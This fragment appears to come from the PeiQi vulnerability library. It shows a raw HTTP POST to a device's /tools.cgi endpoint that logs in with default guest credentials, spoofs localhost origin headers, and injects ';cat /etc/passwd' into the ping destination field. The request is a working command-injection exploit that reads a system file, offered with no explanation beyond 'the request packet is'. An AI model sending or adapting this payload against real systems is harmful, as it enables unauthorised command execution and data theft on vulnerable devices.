 请求包为
PeiQi文库
Plain Text 复制代码
1 POST /tools.cgi HTTP/1.1
2 Host: xxx.xxx.xxx.xxx
3 Content-Length: 96
4 Cache-Control: max-age=0
5 Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
8 Content-Type: application/x-www-form-urlencoded
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
12 x-forwarded-for: 127.0.0.1
13 x-originating-ip: 127.0.0.1
14 x-remote-ip: 127.0.0.1
15 x-remote-addr: 127.0.0.1
16 Connection: close
17
18 op_type=ping&destination=;cat /etc/passwd&user_options=uid%3D0%28root%29+gid%3D0%28r
PeiQi文库